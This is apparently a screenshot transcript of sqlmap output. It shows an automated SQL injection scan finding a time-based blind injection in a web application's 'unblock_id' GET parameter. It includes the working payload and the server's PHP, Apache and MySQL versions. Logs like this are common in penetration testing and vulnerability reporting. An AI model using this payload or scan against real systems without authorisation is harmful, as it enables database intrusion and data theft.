 C:\Windows\system32\cmd.e:
[13:57:44] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (query SLEEP)'
[13:58:11] [INFO] GET parameter 'unblock_id' appears to be 'MySQL >= 5.0.12 OR time-based blind (query SLEEP)' injecta
ble
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (3) value? [Y/n] Y
[13:58:11] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:58:11] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one ot
her (potential) technique found
[13:58:48] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[13:59:25] [INFO] testing 'Generic UNION query (NULL) - 21 to 40 columns'
[13:59:58] [INFO] testing 'Generic UNION query (random number) - 21 to 40 columns'
[14:00:32] [INFO] testing 'Generic UNION query (NULL) - 41 to 60 columns'
[14:01:06] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[14:01:43] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[14:02:20] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[14:02:55] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[14:03:28] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[14:04:02] [INFO] checking if the injection point on GET parameter 'unblock_id' is a false positive
GET parameter 'unblock_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 848 HTTP(s) requests:
---
Parameter: unblock_id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (query SLEEP)
    Payload: unblock_id=1' OR (SELECT 7513 FROM (SELECT(SLEEP(5)))kdst)-- pVCG
---
[14:05:15] [INFO] the back-end DBMS is MySQL
[14:05:15] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to
prevent potential disruptions
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12